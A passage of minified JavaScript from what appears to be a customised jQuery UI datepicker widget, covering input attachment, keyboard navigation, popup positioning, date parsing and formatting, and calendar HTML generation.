a(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?i(st('<div class="'+this._inlineClass+' ui-datepicker fk-commDatePicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')):this.dpDiv}},_connectDatepicker:function o(t,s){var e=st(t);s.append=st([]),s.trigger=st([]),e.hasClass(this.markerClassName)||(this._attachments(e,s),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp).bind("setData.datepicker",function(t,e,i){s.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(s,e)}),this._autoSize(s),st.data(t,d,s),s.settings.disabled&&this._disableDatepicker(t))},_attachments:function r(t,e){var i=this._get(e,"appendText"),s=this._get(e,"isRTL");e.append&&e.append.remove(),i&&(e.append=st('<span class="'+this._appendClass+'">'+i+"</span>"),t[s?"before":"after"](e.append)),t.unbind("focus",this._showDatepicker),e.trigger&&e.trigger.remove();var n=this._get(e,"showOn");if("focus"!=n&&"both"!=n||t.focus(this._showDatepicker),"button"==n||"both"==n){var a=this._get(e,"buttonText"),o=this._get(e,"buttonImage");e.trigger=st(this._get(e,"buttonImageOnly")?st("<img/>").addClass(this._triggerClass).attr({src:o,alt:a,title:a}):st('<button type="button"></button>').addClass(this._triggerClass).html(""==o?a:st("<img/>").attr({src:o,alt:a,title:a}))),t[s?"before":"after"](e.trigger),e.trigger.click(function(){return st.datepicker._datepickerShowing&&st.datepicker._lastInput==t[0]?st.datepicker._hideDatepicker():(st.datepicker._datepickerShowing&&st.datepicker._lastInput!=t[0]&&st.datepicker._hideDatepicker(),st.datepicker._showDatepicker(t[0])),!1})}},_autoSize:function f(t){if(this._get(t,"autoSize")&&!t.inline){var e=new Date(2009,11,20),i=this._get(t,"dateFormat");if(i.match(/[DM]/)){var n=function n(t){for(var e=0,i=0,s=0;s<t.length;s++)t[s].length>e&&(e=t[s].length,i=s);return i};e.setMonth(n(this._get(t,i.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(n(this._get(t,i.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay())}t.input.attr("size",this._formatDate(t,e).length)}},_inlineDatepicker:function m(t,s){var e=st(t);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(s.dpDiv).bind("setData.datepicker",function(t,e,i){s.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(s,e)}),st.data(t,d,s),this._setDate(s,this._getDefaultDate(s),!0),this._updateDatepicker(s),this._updateAlternate(s),s.settings.disabled&&this._disableDatepicker(t),s.dpDiv.css("display","block"))},_dialogDatepicker:function g(t,e,i,s,n){var a=this._dialogInst;if(!a){this.uuid+=1;var o="dp"+this.uuid;this._dialogInput=st('<input type="text" id="'+o+'" style="position: absolute; top: -100px; width: 0px;"/>'),this._dialogInput.keydown(this._doKeyDown),st("body").append(this._dialogInput),(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},st.data(this._dialogInput[0],d,a)}if(u(a.settings,s||{}),e=e&&e.constructor==Date?this._formatDate(a,e):e,this._dialogInput.val(e),this._pos=n?n.length?n:[n.pageX,n.pageY]:null,!this._pos){var r=document.documentElement.clientWidth,l=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,c=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[r/2-100+h,l/2-150+c]}return this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),a.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),st.blockUI&&st.blockUI(this.dpDiv),st.data(this._dialogInput[0],d,a),this},_destroyDatepicker:function v(t){var e=st(t),i=st.data(t,d);if(e.hasClass(this.markerClassName)){var s=t.nodeName.toLowerCase();st.removeData(t,d),"input"==s?(i.append.remove(),i.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!=s&&"span"!=s||e.removeClass(this.markerClassName).empty()}},_enableDatepicker:function _(e){var t=st(e),i=st.data(e,d);if(t.hasClass(this.markerClassName)){var s=e.nodeName.toLowerCase();if("input"==s)e.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"==s||"span"==s){var n=t.children("."+this._inlineClass);n.children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").removeAttr("disabled")}this._disabledInputs=st.map(this._disabledInputs,function(t){return t==e?null:t})}},_disableDatepicker:function b(e){var t=st(e),i=st.data(e,d);if(t.hasClass(this.markerClassName)){var s=e.nodeName.toLowerCase();if("input"==s)e.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"==s||"span"==s){var n=t.children("."+this._inlineClass);n.children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").attr("disabled","disabled")}this._disabledInputs=st.map(this._disabledInputs,function(t){return t==e?null:t}),this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function w(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]==t)return!0;return!1},_getInst:function y(t){try{return(!(st.browser.msie&&"9.0"===st.browser.version||st.browser.msie&&"10.0"===st.browser.version||st.browser.msie&&"11.0"===st.browser.version)||"object"!==t.nodeName.toLowerCase())&&st.data(t,d)}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function k(t,e,i){var s=this._getInst(t);if(2==arguments.length&&"string"==typeof e)return"defaults"==e?st.extend({},st.datepicker._defaults):s?"all"==e?st.extend({},s.settings):this._get(s,e):null;var n=e||{};if("string"==typeof e&&((n={})[e]=i),s){this._curInst==s&&this._hideDatepicker();var a=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(s,"min"),r=this._getMinMaxDate(s,"max");u(s.settings,n),null!==o&&n.dateFormat!==l&&n.minDate===l&&(s.settings.minDate=this._formatDate(s,o)),null!==r&&n.dateFormat!==l&&n.maxDate===l&&(s.settings.maxDate=this._formatDate(s,r)),this._attachments(st(t),s),this._autoSize(s),this._setDate(s,a),this._updateAlternate(s),this._updateDatepicker(s)}},_changeDatepicker:function x(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function D(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function T(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function C(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function S(t){var e=st.datepicker._getInst(t.target),i=!0,s=e.dpDiv.is(".ui-datepicker-rtl");if(e._keyEvent=!0,st.datepicker._datepickerShowing)switch(t.keyCode){case 9:st.datepicker._hideDatepicker(),i=!1;break;case 13:var n=st("td."+st.datepicker._dayOverClass+":not(."+st.datepicker._currentClass+")",e.dpDiv);n[0]&&st.datepicker._selectDay(t.target,e.selectedMonth,e.selectedYear,n[0]);var a=st.datepicker._get(e,"onSelect");if(a){var o=st.datepicker._formatDate(e);a.apply(e.input?e.input[0]:null,[o,e])}else st.datepicker._hideDatepicker();return!1;case 27:st.datepicker._hideDatepicker();break;case 33:st.datepicker._adjustDate(t.target,t.ctrlKey?-st.datepicker._get(e,"stepBigMonths"):-st.datepicker._get(e,"stepMonths"),"M");break;case 34:st.datepicker._adjustDate(t.target,t.ctrlKey?+st.datepicker._get(e,"stepBigMonths"):+st.datepicker._get(e,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&st.datepicker._clearDate(t.target),i=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&st.datepicker._gotoToday(t.target),i=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&st.datepicker._adjustDate(t.target,s?1:-1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&st.datepicker._adjustDate(t.target,t.ctrlKey?-st.datepicker._get(e,"stepBigMonths"):-st.datepicker._get(e,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&st.datepicker._adjustDate(t.target,-7,"D"),i=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&st.datepicker._adjustDate(t.target,s?-1:1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&st.datepicker._adjustDate(t.target,t.ctrlKey?+st.datepicker._get(e,"stepBigMonths"):+st.datepicker._get(e,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&st.datepicker._adjustDate(t.target,7,"D"),i=t.ctrlKey||t.metaKey;break;default:i=!1}else 36==t.keyCode&&t.ctrlKey?st.datepicker._showDatepicker(this):i=!1;i&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function M(t){var e=st.datepicker._getInst(t.target);if(st.datepicker._get(e,"constrainInput")){var i=st.datepicker._possibleChars(st.datepicker._get(e,"dateFormat")),s=String.fromCharCode(t.charCode==l?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||s<" "||!i||-1<i.indexOf(s)}},_doKeyUp:function I(t){var e=st.datepicker._getInst(t.target);if(e.input.val()!=e.lastVal)try{st.datepicker.parseDate(st.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,st.datepicker._getFormatConfig(e))&&(st.datepicker._setDateFromField(e),st.datepicker._updateAlternate(e),st.datepicker._updateDatepicker(e))}catch(i){st.datepicker.log(i)}return!0},_showDatepicker:function P(t){if("input"!=(t=t.target||t).nodeName.toLowerCase()&&(t=st("input",t.parentNode)[0]),!st.datepicker._isDisabledDatepicker(t)&&st.datepicker._lastInput!=t){var i=st.datepicker._getInst(t);st.datepicker._curInst&&st.datepicker._curInst!=i&&(st.datepicker._curInst.dpDiv.stop(!0,!0),i&&st.datepicker._datepickerShowing&&st.datepicker._hideDatepicker(st.datepicker._curInst.input[0]));var e=st.datepicker._get(i,"beforeShow"),s=e?e.apply(t,[t,i]):{};if(!1!==s){u(i.settings,s),i.lastVal=null,st.datepicker._lastInput=t,st.datepicker._setDateFromField(i),st.datepicker._inDialog&&(t.value=""),st.datepicker._pos||(st.datepicker._pos=st.datepicker._findPos(t),st.datepicker._pos[1]+=t.offsetHeight);var n=!1;st(t).parents().each(function(){return!(n|="fixed"==st(this).css("position"))}),n&&st.browser.opera&&(st.datepicker._pos[0]-=document.documentElement.scrollLeft,st.datepicker._pos[1]-=document.documentElement.scrollTop);var a={left:st.datepicker._pos[0],top:st.datepicker._pos[1]};if(st.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),st.datepicker._updateDatepicker(i),a=st.datepicker._checkOffset(i,a,n),i.dpDiv.css({position:st.datepicker._inDialog&&st.blockUI?"static":n?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),!i.inline){var o=st.datepicker._get(i,"showAnim"),r=st.datepicker._get(i,"duration"),l=function l(){var t=i.dpDiv.find("iframe.ui-datepicker-cover");if(t.length){var e=st.datepicker._getBorders(i.dpDiv);t.css({left:-e[0],top:-e[1],width:i.dpDiv.outerWidth(),height:i.dpDiv.outerHeight()})}},h=i.settings.zIndex||st(t).zIndex()+1;i.dpDiv.zIndex(h),st.datepicker._datepickerShowing=!0,st.effects&&st.effects[o]?i.dpDiv.show(o,st.datepicker._get(i,"showOptions"),r,l):i.dpDiv[o||"show"](o?r:null,l),o&&r||l(),i.input.is(":visible")&&!i.input.is(":disabled")&&i.input.focus(),st.datepicker._curInst=i}var c=st.datepicker._get(i,"afterShow");c&&c.apply(t,[t,i])}}},_updateDatepicker:function z(t){this.maxRows=4;var e=st.datepicker._getBorders(t.dpDiv);(h=t).dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i=t.dpDiv.find("iframe.ui-datepicker-cover");i.length&&i.css({left:-e[0],top:-e[1],width:t.dpDiv.outerWidth(),height:t.dpDiv.outerHeight()}),t.dpDiv.find("."+this._dayOverClass+" a").mouseover();var s=this._getNumberOfMonths(t),n=s[1],a=17;if(t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<n&&t.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),t.dpDiv[(1!=s[0]||1!=s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t==st.datepicker._curInst&&st.datepicker._datepickerShowing&&t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&t.input[0]!=document.activeElement&&t.input.focus(),t.yearshtml){var o=t.yearshtml;setTimeout(function(){o===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),o=t.yearshtml=null},0)}var r=this._get(t,"onAfterUpdatePicker");r&&r.apply(t.input?t.input[0]:null,[t])},_getBorders:function O(t){var e=function e(t){return{thin:1,medium:2,thick:3}[t]||t};return[parseFloat(e(t.css("border-left-width"))),parseFloat(e(t.css("border-top-width")))]},_checkOffset:function A(t,e,i){var s=t.dpDiv.outerWidth(),n=t.dpDiv.outerHeight(),a=t.input?t.input.outerWidth():0,o=t.input?t.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:st(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:st(document).scrollTop());return e.left-=this._get(t,"isRTL")?s-a:0,e.left-=i&&e.left==t.input.offset().left?st(document).scrollLeft():0,e.top-=i&&e.top==t.input.offset().top+o?st(document).scrollTop():0,e.top+n>l&&n<l?t.dpDiv.removeClass("f-onBelowInput").addClass("f-onTopInput"):t.dpDiv.removeClass("f-onTopInput").addClass("f-onBelowInput"),e.left-=Math.min(e.left,e.left+s>r&&s<r?Math.abs(e.left+s-r):0),e.top-=Math.min(e.top,e.top+n>l&&n<l?Math.abs(n+o):0),e},_findPos:function L(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"==t.type||1!=t.nodeType||st.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];var s=st(t).offset();return[s.left,s.top]},_hideDatepicker:function N(t){var e=this._curInst;if(e&&(!t||e==st.data(t,d))&&this._datepickerShowing){var i=this._get(e,"showAnim"),s=this._get(e,"duration"),n=function n(){st.datepicker._tidyDialog(e)};st.effects&&st.effects[i]?e.dpDiv.hide(i,st.datepicker._get(e,"showOptions"),s,n):e.dpDiv["slideDown"==i?"slideUp":"fadeIn"==i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1;var a=this._get(e,"onClose");a&&a.apply(e.input?e.input[0]:null,[e.input?e.input.val():"",e]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),st.blockUI&&(st.unblockUI(),st("body").append(this.dpDiv))),e.input&&e.input.blur(),this._inDialog=!1}},_tidyDialog:function H(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function F(t){if(st.datepicker._curInst){var e=st(t.target),i=st.datepicker._getInst(e[0]);(e[0].id==st.datepicker._mainDivId||0!=e.parents("#"+st.datepicker._mainDivId).length||e.hasClass(st.datepicker.markerClassName)||e.closest("."+st.datepicker._triggerClass).length||!st.datepicker._datepickerShowing||st.datepicker._inDialog&&st.blockUI)&&(!e.hasClass(st.datepicker.markerClassName)||st.datepicker._curInst==i)||st.datepicker._hideDatepicker()}},_adjustDate:function W(t,e,i){var s=st(t),n=this._getInst(s[0]),a=this._get(n,"onAfterAdjustDate");this._isDisabledDatepicker(s[0])||(this._adjustInstDate(n,e+("M"==i?this._get(n,"showCurrentAtPos"):0),i),this._updateDatepicker(n),a&&a.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n]))},_gotoToday:function E(t){var e=st(t),i=this._getInst(e[0]);i.dpDiv;if(this._get(i,"gotoCurrent")&&i.currentDay)i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear;else{var s=new Date;i.selectedDay=s.getDate(),i.drawMonth=i.selectedMonth=s.getMonth(),i.drawYear=i.selectedYear=s.getFullYear()}this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function R(t,e,i){var s=st(t),n=this._getInst(s[0]);n["selected"+("M"==i?"Month":"Year")]=n["draw"+("M"==i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10),this._notifyChange(n),this._adjustDate(s)},_selectDay:function j(t,e,i,s){var n=st(t);if(!st(s).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(n[0])){var a=this._getInst(n[0]);a.selectedDay=a.currentDay=st("a",s).html(),a.selectedMonth=a.currentMonth=e,a.selectedYear=a.currentYear=i,this._selectDate(t,this._formatDate(a,a.currentDay,a.currentMonth,a.currentYear))}},_selectToMonthYearDate:function Y(t,e,i,s,n){var a=st(t);e.selectedMonth=e.drawMonth=parseInt(i,10),e.selectedYear=e.drawYear=parseInt(s,10),e.selectedDay=parseInt(n,10),this._notifyChange(e),this._adjustDate(a)},_clearDate:function B(t){var e=st(t);this._getInst(e[0]);this._selectDate(e,"")},_selectDate:function $(t,e){var i=st(t),s=this._getInst(i[0]);e=null!=e?e:this._formatDate(s),s.input&&s.input.val(e),this._updateAlternate(s);var n=this._get(s,"onSelect"),a=this._get(s,"onAfterSelect");n?n.apply(s.input?s.input[0]:null,[e,s]):s.input&&s.input.trigger("change"),s.inline?this._updateDatepicker(s):(this._hideDatepicker(),this._lastInput=s.input[0],"object"!=_typeof(s.input[0])&&s.input.focus(),this._lastInput=null),a&&a.apply(s.input?s.input[0]:null,[e,s])},_updateAlternate:function q(t){var e=this._get(t,"altField");if(e){var i=this._get(t,"altFormat")||this._get(t,"dateFormat"),s=this._getDate(t),n=this.formatDate(i,s,this._getFormatConfig(t));st(e).each(function(){st(this).val(n)})}},noWeekends:function K(t){var e=t.getDay();return[0<e&&e<6,""]},iso8601Week:function U(t){var e=new Date(t.getTime());e.setDate(e.getDate()+4-(e.getDay()||7));var i=e.getTime();return e.setMonth(0),e.setDate(1),Math.floor(Math.round((i-e)/864e5)/7)+1},parseDate:function V(i,a,t){if(null==i||null==a)throw"Invalid arguments";if(""==(a="object"==_typeof(a)?a.toString():a+""))return null;var e=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff;e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10);for(var s=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,n=(t?t.dayNames:null)||this._defaults.dayNames,o=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,r=(t?t.monthNames:null)||this._defaults.monthNames,l=-1,h=-1,c=-1,d=-1,u=!1,p=function p(t){var e=_+1<i.length&&i.charAt(_+1)==t;return e&&_++,e},f=function f(t){var e=p(t),i=new RegExp("^\\d{1,"+("@"==t?14:"!"==t?20:"y"==t&&e?4:"o"==t?3:2)+"}"),s=a.substring(v).match(i);if(!s)throw"Missing number at position "+v;return v+=s[0].length,parseInt(s[0],10)},m=function m(t,e,i){var s=st.map(p(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)}),n=-1;if(st.each(s,function(t,e){var i=e[1];if(a.substr(v,i.length).toLowerCase()==i.toLowerCase())return n=e[0],v+=i.length,!1}),-1!=n)return n+1;throw"Unknown name at position "+v},g=function g(){if(a.charAt(v)!=i.charAt(_))throw"Unexpected literal at position "+v;v++},v=0,_=0;_<i.length;_++)if(u)"'"!=i.charAt(_)||p("'")?g():u=!1;else switch(i.charAt(_)){case"d":c=f("d");break;case"D":m("D",s,n);break;case"o":d=f("o");break;case"m":h=f("m");break;case"M":h=m("M",o,r);break;case"y":l=f("y");break;case"@":l=(b=new Date(f("@"))).getFullYear(),h=b.getMonth()+1,c=b.getDate();break;case"!":var b;l=(b=new Date((f("!")-this._ticksTo1970)/1e4)).getFullYear(),h=b.getMonth()+1,c=b.getDate();break;case"'":p("'")?g():u=!0;break;default:g()}if(v<a.length)throw"Extra/unparsed characters found in date: "+a.substring(v);if(-1==l?l=(new Date).getFullYear():l<100&&(l+=(new Date).getFullYear()-(new Date).getFullYear()%100+(l<=e?0:-100)),-1<d)for(h=1,c=d;;){var w=this._getDaysInMonth(l,h-1);if(c<=w)break;h++,c-=w}if((b=this._daylightSavingAdjust(new Date(l,h-1,c))).getFullYear()!=l||b.getMonth()+1!=h||b.getDate()!=c)throw"Invalid date";return b},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function Q(i,t,e){if(!t)return"";var s=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,n=(e?e.dayNames:null)||this._defaults.dayNames,a=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,o=(e?e.monthNames:null)||this._defaults.monthNames,r=function r(t){var e=u+1<i.length&&i.charAt(u+1)==t;return e&&u++,e},l=function l(t,e,i){var s=""+e;if(r(t))for(;s.length<i;)s="0"+s;return s},h=function h(t,e,i,s){return r(t)?s[e]:i[e]},c="",d=!1;if(t)for(var u=0;u<i.length;u++)if(d)"'"!=i.charAt(u)||r("'")?c+=i.charAt(u):d=!1;else switch(i.charAt(u)){case"d":c+=l("d",t.getDate(),2);break;case"D":c+=h("D",t.getDay(),s,n);break;case"o":c+=l("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new Date(t.getFullYear(),0,0).getTime())/864e5),3);break;case"m":c+=l("m",t.getMonth()+1,2);break;case"M":c+=h("M",t.getMonth(),a,o);break;case"y":c+=r("y")?t.getFullYear():(t.getYear()%100<10?"0":"")+t.getYear()%100;break;case"@":c+=t.getTime();break;case"!":c+=1e4*t.getTime()+this._ticksTo1970;break;case"'":r("'")?c+="'":d=!0;break;default:c+=i.charAt(u)}return c},_possibleChars:function X(i){for(var t="",e=!1,s=function s(t){var e=n+1<i.length&&i.charAt(n+1)==t;return e&&n++,e},n=0;n<i.length;n++)if(e)"'"!=i.charAt(n)||s("'")?t+=i.charAt(n):e=!1;else switch(i.charAt(n)){case"d":case"m":case"y":case"@":t+="0123456789";break;case"D":case"M":return null;case"'":s("'")?t+="'":e=!0;break;default:t+=i.charAt(n)}return t},_get:function Z(t,e){return t.settings[e]!==l?t.settings[e]:this._defaults[e]},_setDateFromField:function G(t,e){if(t.input.val()!=t.lastVal){var i,s,n=this._get(t,"dateFormat"),a=t.lastVal=t.input?t.input.val():null;i=s=this._getDefaultDate(t);var o=this._getFormatConfig(t);try{i=this.parseDate(n,a,o)||s}catch(r){this.log(r),a=e?"":a}t.selectedDay=i.getDate(),t.drawMonth=t.selectedMonth=i.getMonth(),t.drawYear=t.selectedYear=i.getFullYear(),t.currentDay=a?i.getDate():0,t.currentMonth=a?i.getMonth():0,t.currentYear=a?i.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function J(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function tt(l,t,e){var i=function i(t){var e=new Date;return e.setDate(e.getDate()+t),e},h=function h(t){try{return st.datepicker.parseDate(st.datepicker._get(l,"dateFormat"),t,st.datepicker._getFormatConfig(l))}catch(r){}for(var e=(t.toLowerCase().match(/^c/)?st.datepicker._getDate(l):null)||new Date,i=e.getFullYear(),s=e.getMonth(),n=e.getDate(),a=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,o=a.exec(t);o;){switch(o[2]||"d"){case"d":case"D":n+=parseInt(o[1],10);break;case"w":case"W":n+=7*parseInt(o[1],10);break;case"m":case"M":s+=parseInt(o[1],10),n=Math.min(n,st.datepicker._getDaysInMonth(i,s));break;case"y":case"Y":i+=parseInt(o[1],10),n=Math.min(n,st.datepicker._getDaysInMonth(i,s))}o=a.exec(t)}return new Date(i,s,n)},s=null==t||""===t?e:"string"==typeof t?h(t):"number"==typeof t?isNaN(t)?e:i(t):new Date(t.getTime());return(s=s&&"Invalid Date"==s.toString()?e:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function et(t){return t?(t.setHours(12<t.getHours()?t.getHours()+2:0),t):null},_setDate:function it(t,e,i){var s=!e,n=t.selectedMonth,a=t.selectedYear,o=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=o.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=o.getMonth(),t.drawYear=t.selectedYear=t.currentYear=o.getFullYear(),n==t.selectedMonth&&a==t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function nt(t){return!t.currentYear||t.input&&""==t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function at(t){var l=this._get(t,"stepMonths"),h="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function e(){window["DP_jQuery_"+c].datepicker._adjustDate(h,-l,"M")},next:function i(){window["DP_jQuery_"+c].datepicker._adjustDate(h,+l,"M")},hide:function s(){window["DP_jQuery_"+c].datepicker._hideDatepicker()},today:function n(){window["DP_jQuery_"+c].datepicker._gotoToday(h)},selectDay:function a(){return window["DP_jQuery_"+c].datepicker._selectDay(h,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function o(){return window["DP_jQuery_"+c].datepicker._selectMonthYear(h,this,"M"),!1},selectYear:function r(){return window["DP_jQuery_"+c].datepicker._selectMonthYear(h,this,"Y"),!1}};st(this).bind(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function ot(t){var e=new Date;e=this._daylightSavingAdjust(new Date(e.getFullYear(),e.getMonth(),e.getDate()));var i=this._get(t,"isRTL"),s=this._get(t,"showButtonPanel"),n=this._get(t,"hideIfNoPrevNext"),a=this._get(t,"navigationAsDateFormat"),o=this._getNumberOfMonths(t),r=this._get(t,"showCurrentAtPos"),l=this._get(t,"stepMonths"),h=1!=o[0]||1!=o[1],c=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),d=this._getMinMaxDate(t,"min"),u=this._getMinMaxDate(t,"max"),p=t.drawMonth-r,f=t.drawYear;if(p<0&&(p+=12,f--),u){var m=this._daylightSavingAdjust(new Date(u.getFullYear(),u.getMonth()-o[0]*o[1]+1,u.getDate()));for(m=d&&m<d?d:m;this._daylightSavingAdjust(new Date(f,p,1))>m;)--p<0&&(p=11,f--)}t.drawMonth=p,t.drawYear=f;var g=this._get(t,"prevText");g=a?this.formatDate(g,this._daylightSavingAdjust(new Date(f,p-l,1)),this._getFormatConfig(t)):g;var v=this._canAdjustMonth(t,-1,f,p)?'<a class="ui-datepicker-prev ui-corner-all" data-handler="prev" data-event="click" title="'+g+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+g+"</span></a>":n?"":'<a class="ui-datepicker-prev ui-corner-all ui-state-disabled" title="'+g+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"e":"w")+'">'+g+"</span></a>",_=this._get(t,"nextText");_=a?this.formatDate(_,this._daylightSavingAdjust(new Date(f,p+l,1)),this._getFormatConfig(t)):_;var b=this._canAdjustMonth(t,1,f,p)?'<a class="ui-datepicker-next ui-corner-all" data-handler="next" data-event="click" title="'+_+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+_+"</span></a>":n?"":'<a class="ui-datepicker-next ui-corner-all ui-state-disabled" title="'+_+'"><span class="ui-icon ui-icon-circle-triangle-'+(i?"w":"e")+'">'+_+"</span></a>",w=this._get(t,"currentText"),y=this._get(t,"gotoCurrent")&&t.currentDay?c:e;w=a?this.formatDate(w,y,this._getFormatConfig(t)):w;var k=t.inline?"":'<button type="button" class="ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all" data-handler="hide" data-event="click">'+this._get(t,"closeText")+"</button>",x=this._get(t,"otherButton"),D=void 0===x?"":'<button type="button" id="'+x.id+'" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" data-handler="'+(1==x.clickHide?"hide":"")+'" data-event="click">'+x.text+"</button>",T=s?'<div class="ui-datepicker-buttonpane ui-widget-content">'+(i?k:"")+(this._isInRange(t,y)?'<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click">'+w+"</button>":"")+D+(i?"":k)+"</div>":"",C=parseInt(this._get(t,"firstDay"),10);C=isNaN(C)?0:C;for(var S=this._get(t,"showWeek"),M=this._get(t,"dayNames"),I=(this._get(t,"dayNamesShort"),this._get(t,"dayNamesMin")),P=this._get(t,"monthNames"),z=this._get(t,"monthNamesShort"),O=this._get(t,"beforeShowDay"),A=this._get(t,"showOtherMonths"),L=this._get(t,"selectOtherMonths"),N=(this._get(t,"calculateWeek")||this.iso8601Week,this._getDefaultDate(t)),H="",F=0;F<o[0];F++){var W="";this.maxRows=4;for(var E=0;E<o[1];E++){var 